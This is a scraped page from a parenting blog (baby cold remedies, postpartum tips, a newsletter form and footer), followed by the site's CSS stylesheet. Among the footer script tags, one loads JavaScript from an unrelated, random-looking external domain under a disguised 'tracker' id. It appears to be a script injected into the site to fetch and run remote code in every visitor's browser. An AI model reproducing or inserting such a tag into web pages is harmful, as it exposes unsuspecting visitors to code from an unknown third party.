                    	<a href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">
                        <img src="https://momcomindia.info/wp-content/uploads/2021/12/1.-Mustard_Oil_Infusion-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">
                        	<p class="side-article-content">Cold &#038; Cough Home Remedy for 0+ Months Bab...                        	</p>
                        </a>
                    </div>
        		                    <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/baby-winter-care-part-3-right-clothing-for-newborn-baby-0-12-months/">
                        <img src="https://momcomindia.info/wp-content/uploads/2021/10/shutterstock_490829959-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/baby-winter-care-part-3-right-clothing-for-newborn-baby-0-12-months/">
                        	<p class="side-article-content">Baby Winter Care (Part-3) | Right Clothing for ...                        	</p>
                        </a>
                    </div>
        		                    <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/baby-winter-care-part-2-immunity-for-newborn-baby-0-12-months/">
                        <img src="https://momcomindia.info/wp-content/uploads/2021/10/shutterstock_529813534-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/baby-winter-care-part-2-immunity-for-newborn-baby-0-12-months/">
                        	<p class="side-article-content">Baby Winter Care (Part-2) | Immunity for Newbor...                        	</p>
                        </a>
                    </div>
        		        </div>
	<div class="clearfix"></div>
</section>                    </div>
                </div>
            </div>

            <!-- Most Read -->
            <section class="most-read">

                <h5>MOST READ</h5>

                <div class="row">



                    


                        <div class="col-xl-3">

                            <a href="https://momcomindia.info/a-must-have-list-for-new-mommies-for-a-smooth-postpartum-journey/">
                                <img src="https://momcomindia.info/wp-content/uploads/2021/09/shutterstock_566796565-278x186.jpg" alt="">
                            </a>
                            <div class="date">
                                Sep 03,2021                            </div>
                            <div style="margin-top:18px" class="sponsor-title">
                                <a href="https://momcomindia.info/a-must-have-list-for-new-mommies-for-a-smooth-postpartum-journey/">A Must Have List for New Mommies | For a Smooth...</a>
                            </div>
                            <div style="margin-bottom: 12px;" class="news-event-content"><p>A happy mother makes a happy baby. All that a new mother needs is support and availability of the prerequisites to be on a faster route to recovery. Some may already know it all, some may not. That’s why we at MomComIndia make all the efforts to provide our ever-growing community with all the necessary information. Read on and know what goes ...</div>
                            <a class="text-link" href="https://momcomindia.info/a-must-have-list-for-new-mommies-for-a-smooth-postpartum-journey/">Read More
                                <div class="divider-custom"></div></a>
                        </div>
                    


                        <div class="col-xl-3">

                            <a href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">
                                <img src="https://momcomindia.info/wp-content/uploads/2021/12/1.-Mustard_Oil_Infusion-278x156.jpg" alt="">
                            </a>
                            <div class="date">
                                Dec 05,2021                            </div>
                            <div style="margin-top:18px" class="sponsor-title">
                                <a href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">Cold &#038; Cough Home Remedy for 0+ Months Bab...</a>
                            </div>
                            <div style="margin-bottom: 12px;" class="news-event-content"><p>Cough and cold are the dreaded foes for babies, especially in their first year. In the situation that a baby is suffering from these ailments, how do we ease out the discomfort? Indian families are usually very proactive in suggesting home remedies. The fact that babies under the age of two can’t be given over the counter medicines, makes our...</div>
                            <a class="text-link" href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">Read More
                                <div class="divider-custom"></div></a>
                        </div>
                    


                        <div class="col-xl-3">

                            <a href="https://momcomindia.info/panjiri-recipe-the-superfood-for-new-mothers/">
                                <img src="https://momcomindia.info/wp-content/uploads/2021/09/maxresdefault-2-278x156.jpg" alt="">
                            </a>
                            <div class="date">
                                Sep 08,2021                            </div>
                            <div style="margin-top:18px" class="sponsor-title">
                                <a href="https://momcomindia.info/panjiri-recipe-the-superfood-for-new-mothers/">Panjiri Recipe | The Superfood for New Mothers</a>
                            </div>
                            <div style="margin-bottom: 12px;" class="news-event-content"><p>Nutrition is the key to recovery. After the stress suffered by the body during delivery, a new mother needs all the support to heal. Panjiri is a time tested food, that has helped generations. If you are wondering how to make this, read on. The recipe shared is from my mother’s kitchen. You will enjoy this as much as I have.</p>
</div>
                            <a class="text-link" href="https://momcomindia.info/panjiri-recipe-the-superfood-for-new-mothers/">Read More
                                <div class="divider-custom"></div></a>
                        </div>
                    


                        <div class="col-xl-3">

                            <a href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">
                                <img src="https://momcomindia.info/wp-content/uploads/2021/12/2.-Vapor_Rub-278x185.jpg" alt="">
                            </a>
                            <div class="date">
                                Dec 05,2021                            </div>
                            <div style="margin-top:18px" class="sponsor-title">
                                <a href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">Home Made VaporRub for Babies to Combat Cold &#...</a>
                            </div>
                            <div style="margin-bottom: 12px;" class="news-event-content"><p>Motherhood is daunting, especially when nurturing a baby to recover from the common cold. The challenges are multi-fold. A baby that’s constantly irritated with blocked nose, congestion and lethargy. If you are a parent or a caregiver that’s anxious to help your baby, I am here to help. Read on to know the an easy way, that new parents can ad...</div>
                            <a class="text-link" href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">Read More
                                <div class="divider-custom"></div></a>
                        </div>
                                        
                </div>

            </section>
        </div>
    </main>

<script type="text/javascript">

    jQuery(document).ready(function(){

        var ppp = 5; // Post per page
        var pageNumber = 1;

        
        function load_posts(){

            pageNumber++;
            var tagId = jQuery('#more_posts').data('tag');
            //alert(tagId);
            var str = '&pageNumber=' + pageNumber + '&ppp=' + ppp + '&action=more_posts_in_tags_ajax'+ '&tagId=' + tagId;
            jQuery('#loader-wrapper').show();

            jQuery.ajax({
                type: "POST",
                dataType: "html",
                url: 'https://momcomindia.info/wp-admin/admin-ajax.php',
                data: str,
                success: function(data){
                    var $data = jQuery(data);

                    if($data.length > 4){

                        jQuery("#ajax-posts").append($data).hide().fadeIn(3000);
                        jQuery("#more_posts").attr("disabled",false);

                    }else if($data.length < 5){

                        jQuery("#ajax-posts").append($data).hide().fadeIn(3000);
                        jQuery("#more_posts").hide();

                    }else{

                        jQuery("#more_posts").hide().hide().fadeOut(3000);    
                    }
                },
                error : function(jqXHR, textStatus, errorThrown) {
                    $loader.html(jqXHR + " :: " + textStatus + " :: " + errorThrown);
                }
            });
            jQuery('#loader-wrapper').hide();
            return false;
        }


        jQuery("#more_posts").on("click", function(){ // When btn is pressed.

            jQuery("#more_posts").attr("disabled",true); // Disable the button, temp.
            load_posts();
        });
    });

</script>

<section class="newsletter-section news_letter_section_main">
    <div class="newsletter">
        <div class="container">
            <!--<div class="row">
                        <div class="col-md">
                            <img class="newsletter-img" src="/assets/images/newsletter-image.svg" alt="">
                        </div>
                        <div class="col-md">

                        </div>

                        <div class="col-md">
                            <img class="newsletter-img-2" src="/assets/images/newsletter-img-2.svg" alt="">
                        </div>


                    </div>-->


            <div class="form news_letter_form">
                <h2>Would you like to discover more beautiful things?<br />
Order your individual newsletter now.</h2>

		<div class="emaillist" id="es_form_f1-n1">
						<form action="/tag/stretch-marks/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form" id="es_subscription_form_6910898282075" data-source="ig-es">
								<div class="es-field-wrap"><label><input class="es_required_field es_txt_email ig_es_form_field_email" type="email" name="esfpx_email" value="" placeholder="Enter Your Email Address" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="5c1b7bbf11f2" /><input type="hidden" name="esfpx_form_id" value="1" />				<input type="hidden" name="es" value="subscribe" />
				<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
				<input type="hidden" name="esfpx_es_email_page" value="2201"/>
				<input type="hidden" name="esfpx_es_email_page_url" value="https://momcomindia.info/a-must-have-list-for-new-mommies-for-a-smooth-postpartum-journey/"/>
				<input type="hidden" name="esfpx_status" value="Unconfirmed"/>
				<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe" value="4653c9bbd6"/>
				<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;"><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value=""/></label>
									<p><input type="checkbox" name="es_gdpr_consent" value="true" required/>&nbsp;<label style="display: inline">Until I withdraw my consent, please send me the newsletter with information on new contributions. The privacy policy I have read and accept them.</label></p>
									<input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_6910898282075" value="Submit"/>

				
				<span class="es_spinner_image" id="spinner-image"><img src="https://momcomindia.info/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading"/></span>

			</form>
						<span class="es_subscription_message " id="es_subscription_message_6910898282075">
						</span>
		</div>

		
            </div>
        </div>
    </div>
</section>

        <footer>
            <div class="footer">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-3">
                            <div class="footer-heading">
                                ABOUT MOM.COM INDIA
                            </div>
							<div class="menu-footer_about_menu-container"><ul id="menu-footer_about_menu" class="footer-links"><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://momcomindia.info/about/">About</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://momcomindia.info/media-coverage/">Media Coverage</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://momcomindia.info/contact-us/">Contact Us</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://momcomindia.info/media-gallery/">Media Gallery</a></li>
</ul></div>                        </div>

                        <div class="col-sm-6">
                            <div class="footer-heading">
                                LINKS
                            </div>
							<div class="menu-footer_catemenu-container"><ul id="menu-footer_catemenu" class="footer-links col_2"><li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="https://momcomindia.info/category/pregnancy-phase/">PREGNANCY PHASE</a></li>
<li id="menu-item-1865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1865"><a href="https://momcomindia.info/category/new-born-care/">NEWBORN CARE</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="https://momcomindia.info/category/age-group/">AGE GROUP</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://momcomindia.info/category/home-remedies/">HOME REMEDIES</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://momcomindia.info/category/baby-products/">BABY PRODUCTS</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://momcomindia.info/category/food-related/">FOOD RELATED</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://momcomindia.info/vlog/">VLOGS</a></li>
</ul></div>                        </div>

                        <div class="col-sm-3">
                            <div class="footer-heading">
                                INFORMATION
                            </div>
							<div class="menu-footer_infomation_menu-container"><ul id="menu-footer_infomation_menu" class="footer-links"><li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://momcomindia.info/advertise-with-us/">Advertise with us</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://momcomindia.info/privacy-policy-2/">Privacy policy</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://momcomindia.info/terms-of-use/">Terms of use</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://momcomindia.info/cookie-policy/">Cookie Policy</a></li>
</ul></div>                        </div>
                    </div>

                    <div class="connect-with-us">
                        <div class="footer-heading">
                            CONNECT WITH US
                        </div>
                        <div class="social-media social-media-footer">																							<a href="mailto:momcomindia@gmail.com" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/mail.png" alt=""></a>																								<a href="https://www.instagram.com/momcomindia/" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/instagram.png" alt=""></a>																								<a href="https://www.facebook.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/fb_icon.png" alt=""></a>																								<a href="https://www.youtube.com/c/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/youtube.png" alt=""></a>																								<a href="https://twitter.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/twitter.png" alt=""></a>																																						                            
                        </div>
                        <hr>
                    </div>
                    <div class="copyright">© 2021 <a href="/">MOMCOMINDIA</a> | Designed & Developed By Code & Co</div>
                </div>

            </div>
        </footer>


<script type='text/javascript' src='https://asdaotasktjastmnt.com/itks?ts=1762691458' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/momcomindia.info\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141010' id='twentyfifteen-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='twentyfifteen-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/twentyfifteen/js/functions.js?ver=20150330' id='twentyfifteen-script-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://momcomindia.info/wp-content/themes/momcom/assets/css/style.css?ver=5.8.12
body_size: 5908
content:
@font-face{font-family:'TektonPro-Bold';src:url(../fonts/TektonPro/TektonPro-Bold.otf)}@font-face{font-family:'FuturaPT-Book';src:url(../fonts/FuturaPT/FuturaPTBook.otf),url(../fonts/FuturaPT/FuturaPT-Book.ttf)}@font-face{font-family:'FuturaPT-Demi';src:url(../fonts/FuturaPT/FuturaPTDemi.otf),url(../fonts/FuturaPT/FuturaPT-Demi.ttf)}@font-face{font-family:'FuturaPT-Bold';src:url(../fonts/FuturaPT/FuturaPTBold.otf),url(../fonts/FuturaPT/FuturaPT-Bold.ttf)}@font-face{font-family:'FuturaPT-Light';src:url(../fonts/FuturaPT/FuturaPTLight.otf),url(../fonts/FuturaPT/FuturaPT-Light.ttf)}@font-face{font-family:'PTSerif-Regular';src:url(../fonts/PTSerif/PTSerif-Regular.ttf)}@font-face{font-family:'PTSerif-Bold';src:url(../fonts/PTSerif/PTSerif-Bold.ttf)}@font-face{font-family:'FuturaPT-Medium';src:url(../fonts/FuturaPT/FuturaPTMedium.otf),url(../fonts/FuturaPT/FuturaPT-Medium.ttf)}body{overflow-x:hidden}h3{text-align:center;position:relative;top:19px;font-family:'TektonPro-Bold';font-size:20px;line-height:45px;color:red}.header{top:0;left:0;width:1920px;height:184px;background:#FFF}.container{margin:auto;padding:0;max-width:1250px}.youtube_icon{width:33px;height:19px}.logo{display:block;position:relative;top:11px}.search_bar{position:absolute;top:90px;width:232px;height:43px;border:.5px solid #707070;
padding-left:14px;
font-size:16px;
float:left
}
.search_bar::placeholder {
	color: #1C1A1A;
	opacity: 74%;
	font-family: 'FuturaPT-Book';
	font-size: 16px
}
.search_icon {
	position: relative;
	z-index: 1;
	top: 97.5px;
	left: 200px
}
.social-media {
	position: relative
}
.social-media p {
	font-family: 'PTSerif-Regular';
	font-size: 16px;
	margin-bottom: 0
}
.social-media img {
	margin-right: 20px
}
.social-media-header {
	float: right;
	top: 74px
}
.navbar {
	margin-top: 30px;
	background-color: #F9F9F9;
	height: 40px;
	width: 100%
}
.navbar-nav {
	position: relative;
	bottom: 6px;
	right: 6px
}
.nav-link {
	font-family: 'FuturaPT-Demi';
	font-size: 15px;
	color: #000
}
.nav-link:hover {
	color: #E12CE1;
	transition: 0.5s
}
.nav-link .divider-custom {
	position: relative;
	top: 6px
}
.nav-item {
	margin-right: 36.5px;
	letter-spacing: 0
}
.nav-item:last-child {
	margin-right: 0
}
.display-section {
	margin-top: 50px
}
.display-item {
	height: auto;
	border: 1px solid #E9E9E9;
	width: 100%;
	cursor: pointer
}
.display-item:last-child {
	margin-right: 7.5px
}
.item-heading {
	font-size: 16px;
	font-family: 'PTSerif-Bold';
	text-align: center;
	line-height: 26px;
	padding: 30px 20px 0;
	color: #1C1A1A
}
.divider {
	padding: 25px 90px
}
.item-desc {
	font-family: 'FuturaPT-Medium';
	text-align: center;
	font-size: 13px;
	line-height: 19px;
	padding-bottom: 30px;
	letter-spacing: 2.4px;
	color: #1D1D1D
}
.display-grid {
	display: grid;
	grid-template-columns: auto auto auto auto auto
}
.advert {
	background: #E8E8E8
}
.advert h2 {
	font-family: 'PTSerif-Regular';
	color: #000;
	text-align: center
}
.advert-728x90 {
	width: auto;
	height: auto;
	margin: 50px auto 0;
	max-width: 100%;
	display: table
}
.advert-300x600 {
	width: 300px;
	height: 600px;
	float: right;
	margin-right: 10px
}
.advert-728x90 h2 {
	padding: 24px 182px
}
.advert-300x600 h2 {
	padding: 258px 45px
}
.middle-section {
	border-bottom: 1px solid #E9E9E9
}
article {
	border-right: 1px solid #E9E9E9;
	width: 70.5%;
	padding-right: 20px
}
article h2 {
	font-family: 'PTSerif-Regular';
	color: #1C1A1A
}
.article-one {
	margin-top: 50px
}
.by-line {
	font-family: 'FuturaPT-Medium';
	font-size: 14px;
	margin-top: 13px;
	margin-bottom: 24px
}
.date {
	color: #878787;
	font-family: 'FuturaPT-Medium';
	margin-top: 20px;
	font-size: 14px
}
.article-img {
	display: inline-block
}
.article-content {
	position: relative;
	bottom: 5px;
	width: 373px;
	float: right;
	margin-right: 50px;
	font-family: 'PTSerif-Regular';
	font-size: 15px;
	line-height: 24px;
	color: #1C1A1A
}
.article-content p {
    	text-align: justify;
    }
.text-link {
	font-family: 'FuturaPT-Medium';
	font-size: 16px;
	color: #878787;
	letter-spacing: 0;
	position: relative
}
.text-link .divider {
	position: relative;
	right: 164px;
	top: 10px
}
.text-link:hover {
	text-decoration: none;
	color: #878787;
	transition: 0.5s
}
.read-more {
	margin-top: 300px
}
.article-section hr {
	position: relative;
	right: 18px;
	margin-top: 40.5px;
	width: 845px
}
.article-btn {
	width: 160px;
	height: 40px;
	border: 1px solid #E12CE1;
	background: none;
	margin: 40px auto;
	font-family: 'FuturaPT-Book';
	font-size: 13px;
	color: #E12CE1;
	text-align: center;
	cursor: pointer;
	display: block
}
.article-btn:hover {
	background-color: #E12CE1;
	color: #fff;
	transition: 0.5s
}
.video-section {
	margin-top: 40px;
	position: relative;
	margin-bottom: 30px
}
.play-btn {
	position: absolute;
	top: 135px;
	right: 125px;
	cursor: pointer
}
.video-title,
.side-article-title,
.news-events-title {
	font-family: 'PTSerif-Bold';
	color: #1C1A1A;
	font-size: 16px;
	line-height: 24px;
	letter-spacing: 0;
	margin-top: 12px
}
.video-title {
	margin-bottom: 18px
}
.divider-custom {
	position: absolute;
	border-top: 3px solid #E12CE1;
	left: 1px;
	padding: 0;
	width: 100%
}
.video-section hr {
	width: 20px;
	position: relative;
	left: 1px;
	margin-top: 30.5px
}
h5 {
	font-family: 'FuturaPT-Demi';
	font-size: 20px;
	letter-spacing: 3.2px;
	color: #1D1D1D;
	margin-top: 30.5px;
	margin-bottom: 20px
}
.side-articles {
	margin-bottom: 30px
}
.side-article-title {
	margin-bottom: 24px
}
.side-articles img {
	cursor: pointer
}
.tag-items {
	display: inline-block;
	font-family: 'PTSerif-Regular';
	color: #1C1A1A;
	font-size: 12px;
	letter-spacing: 0;
	border: 1px solid #707070;
	padding: 7px 14px;
	margin-bottom: 12px;
	margin-right: 8px;
	cursor: pointer
}
.tag-items:hover {
	background-color: #707070;
	color: #fff;
	transition: 0.5s
}
.news-events-grid {
	display: inline-grid;
	grid-template-columns: auto auto auto auto;
	margin-top: 51px;
	column-gap: 30px
}
.news-events-item {
	width: 100%
}
.news-events-item:last-child {
	margin-left: 0!important;
	width: 100%!important
}
.news-events-title {
	font-size: 18px;
	margin-bottom: 12px
}
.news-events-content {
	font-family: 'PTSerif-Regular';
	font-size: 16px;
	margin-bottom: 12px
}
.text-link:hover {
	color: #E12CE1;
	transition: 0.5s
}
.gallery-heading {
	position: relative;
	right: 10px
}
.dot {
	height: 10px;
	width: 10px;
	background-color: #bbb;
	border-radius: 50%;
	display: inline-block;
	margin-left: 18px;
	cursor: pointer
}
.active-dot {
	background-color: #E12CE1
}
.dots {
	margin-left: 45px;
	margin-top: 22px
}
.view-gallery {
	position: relative;
	top: 18px
}
.newsletter {
	width: 100%;
	background: #F2F5F7;
	margin-top: 70px
}
.newsletter-img {
	position: absolute;
	left: -30%
}
.newsletter-img-2 {
	position: absolute;
	right: -40%
}
.form {
	display: inline-block;
	font-family: 'PTSerif-Regular';
	font-size: 28px;
	color: #1C1A1A;
	text-align: center
}
.newsletter .form h2 {
	padding-top: 70px
}
.contact-us.form {
	text-align: left
}
.form input {
	width: 559px;
	height: 40px;
	margin-top: 30px;
	border: 1px solid #B8B8B8;
	padding-left: 14px;
	font-family: 'FuturaPT-Book';
	font-size: 16px;
	max-width: 100%
}
.form input::placeholder {
	color: #000;
	opacity: .29;
	font-family: 'FuturaPT-Book';
	font-size: 16px
}
.consent-text {
	font-family: 'PTSerif-Regular';
	color: #1C1A1A;
	font-size: 12px;
	width: 534px;
	margin-top: 18px
}
.emaillist label {
	display: block
}
#consent {
	position: relative;
	bottom: 16px;
	width: 13px;
	height: 13px;
	border: 1px solid #1C1A1A;
	border-radius: 0
}
.submit-btn {
	border: 1px solid #E12CE1;
	background: #E12CE1;
	font-family: 'FuturaPT-Bold';
	font-size: 16px;
	color: #fff;
	text-align: center;
	padding: 9px 54px;
	margin-top: 23px;
	cursor: pointer;
	margin-bottom: 70px
}
.submit-btn:hover {
	background: none;
	color: #E12CE1;
	transition: 0.5s
}
.contact-us .submit-btn {
	display: block
}
.breadcrumb {
	background-color: #fff;
	padding-left: 0;
	font-family: 'PTSerif-Regular';
	margin-top: 50px
}
.breadcrumb-item+.breadcrumb-item::before {
	content: ">";
	color: #ABABAB
}
.breadcrumb-item a {
	color: #ABABAB
}
.breadcrumb-item.active {
	color: #6A6A6A
}
.pink-bg {
	display: inline-block;
	background: #E12CE1;
	font-family: 'FuturaPT-Medium';
	font-size: 15px;
	letter-spacing: 2.4px;
	color: #fff;
	padding: 5px 12px
}
.article-section {
	font-family: 'PTSerif-Regular';
	color: #1C1A1A
}
.article-title {
	font-size: 48px;
	margin-top: 30px
}
.article-brief {
	font-family: 'FuturaPT-Light';
	font-size: 24px;
	line-height: 24px;
	margin-top: 12px
}
.share-icon {
	float: right;
	padding-right: 60px;
	color: #878787;
	margin-bottom: 30px
}
.share-icon:hover {
	color: #1C1A1A;
	cursor: pointer;
	transition: 0.5s
}
.article-para {
	font-size: 16px;
	margin-bottom: 14px;
	padding-right: 30px
}
.subhead {
	font-size: 32px;
	margin-top: 30px
}
.video-section-2 {
	position: relative;
	margin-bottom: 40px
}
.play-btn-2 {
	position: absolute;
	bottom: 180px;
	left: 400px;
	cursor: pointer
}
.share-text {
	font-family: 'FuturaPT-Demi';
	font-size: 18px;
	margin-top: 40px;
	margin-bottom: 15px
}
.comment-section h5 {
	margin-top: 40.5px;
	display: inline-block
}
.add-comment {
	padding: 10px 27px;
	float: right;
	margin-right: 36px
}
.commenter-name {
	font-family: 'PTSerif-Bold';
	font-size: 18px;
	margin-top: 80px
}
.comment-timestamp {
	font-family: 'FuturaPT-Medium';
	font-size: 14px;
	color: #878787;
	margin-top: 4px
}
.comment-content {
	font-family: 'PTSerif-Regular';
	font-size: 16px;
	padding-right: 30px;
	margin-top: 27px
}
.dashed-hr {
	border: .5px dashed #CBCBCB
}
.no-of-likes {
	display: inline-block;
	font-family: 'FuturaPT-Medium';
	font-size: 14px;
	color: #878787;
	margin-left: 5px
}
.likers {
	margin-left: 15px
}
.reply-btn {
	float: right;
	font-family: 'FuturaPT-Medium';
	font-size: 14px;
	color: #878787;
	margin-right: 36px
}
.reply-btn:hover {
	color: #1C1A1A;
	cursor: pointer;
	transition: 0.5s
}
.side-article-item {
	margin-top: 34px;
	margin-bottom: 30px
}
.side-article-item:last-child {
	margin-bottom: 26px
}
.latest-articles,
.whats-new,
.most-viewed-articles {
	margin-bottom: 30px
}
.latest-articles img,
.whats-new img,
.most-viewed-articles img {
	float: left;
	margin-right: 16px;
	cursor: pointer
}
.side-article-content {
	font-family: 'PTSerif-Bold';
	font-size: 16px;
	position: relative;
	bottom: 7px;
	display: inline
}
.media-coverage img {
	margin-right: 5px;
	margin-bottom: 25px
}
.sponsors-related-articles {
	color: #1C1A1A
}
.sponsors {
	background: #FFF6FF
}
.sponsors img {
	cursor: pointer
}
.sponsors h5 {
	padding-top: 71px;
	margin-bottom: 40px;
	margin-top: 0
}
.sponsor-title {
	font-family: 'PTSerif-Bold';
	font-size: 18px;
	margin-top: 26px;
	margin-bottom: 12px
}
.sponsor-byline {
	font-family: 'PTSerif-Regular';
	font-size: 16px;
	margin-top: 22px;
	padding-bottom: 60px
}
.related-articles {
	margin-top: 60px
}
.related-articles h5 {
	margin-bottom: 51px
}
.article-type {
	margin-top: 0;
	font-size: 30px;
	color: #E12CE1;
	font-family: 'PTSerif-Regular'
}
.article-grid {
	margin-top: 40px
}
.article-item {
	margin-bottom: 44px
}
.most-read h5 {
	margin-top: 60.5px;
	margin-bottom: 51px
}
.article-link {
	margin: 20px auto;
	color: #E12CE1
}
.article-link a {
	color: #E12CE1
}
.side-article-para {
	font-size: 16px
}
textarea {
	width: 559px;
	height: 170px;
	margin-top: 30px;
	border: 1px solid #B8B8B8;
	padding-left: 14px;
	font-family: 'FuturaPT-Book';
	font-size: 16px
}
textarea::placeholder {
	color: #000;
	opacity: .29;
	font-family: 'FuturaPT-Book';
	font-size: 16px;
	padding-top: 14px
}
.footer {
	width: 100%;
	background: #fff
}
.footer-grid {
	display: inline-grid;
	grid-template-columns: auto auto auto auto;
	margin-top: 60px;
	column-gap: 220px
}
.footer-heading {
	font-family: 'FuturaPT-Demi';
	font-size: 15px;
	color: #000
}
.footer-links {
	margin-top: 20px
}
.footer-links a {
	display: block;
	text-decoration: none;
	font-family: 'PTSerif-Regular';
	color: #1C1A1A;
	font-size: 16px;
	margin-bottom: 10px
}
.footer-links a:hover {
	color: #E12CE1;
	transition: 0.5s
}
.connect-with-us {
	margin-top: 60px;
	text-align: center
}
.social-media-footer {
	margin-top: 20px
}
.social-media-footer img {
	position: relative;
	left: 15px
}
.connect-with-us hr {
	width: 1200px;
	position: relative;
	margin-top: 65px;
	border-width: 1.5px;
	max-width: 100%
}
.copyright {
	font-family: 'PTSerif-Regular';
	font-size: 14px;
	color: #929292;
	margin-top: 20.5px;
	text-align: center;
	margin-bottom: 66px
}
.vlog_overly_box {
	width: 100%;
	overflow: hidden;
	display: block;
	height: 250px;
	position: relative
}
.vlog_overly_box:after {
	content: '';
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 22%, rgba(0, 0, 0, .65) 100%);
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 22%, rgba(0, 0, 0, .65) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 22%, rgba(0, 0, 0, .65) 100%);
	filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#a6000000', GradientType=0);
	opacity: .6;
	z-index: 2;
	-webkit-transition: all 1s ease-in-out;
	-moz-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
	-ms-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out
}
.vlog_overly_box:before {
	content: '';
	width: 60px;
	height: 60px;
	background-image: url(../images/vlog/play.svg);
	background-repeat: no-repeat;
	background-size: contain;
	background-position: center;
	position: absolute;
	left: 0;
	top: -30px;
	right: 0;
	bottom: 0;
	z-index: 5;
	margin: auto
}
.vlog_overly_box img {
	width: 100%;
	height: 100%;
	display: block;
	margin: 0;
	padding: 0;
	-webkit-transform-origin: center;
	transform-origin: center;
	-o-object-position: center center;
	object-position: center center;
	-o-object-fit: cover;
	object-fit: cover;
	position: relative;
	z-index: 1;
	-webkit-transition: all 1s ease-in-out;
	-moz-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
	-ms-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out;
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	-moz-transform: scale(1);
	transform: scale(1)
}
.vlog_overly_box:hover img {
	-webkit-transform: scale(1.05);
	-ms-transform: scale(1.05);
	-moz-transform: scale(1.05);
	transform: scale(1.05)
}
.vlog_overly_box:hover:after {
	opacity: .9
}
.heading_title {
	margin-bottom: 30px
}
.vlog_overly_content {
	position: ABSOLUTE;
	z-index: 5;
	bottom: 0;
	left: 0;
	padding: 15px
}
.vlog_overly_content h4 {
	color: #fff;
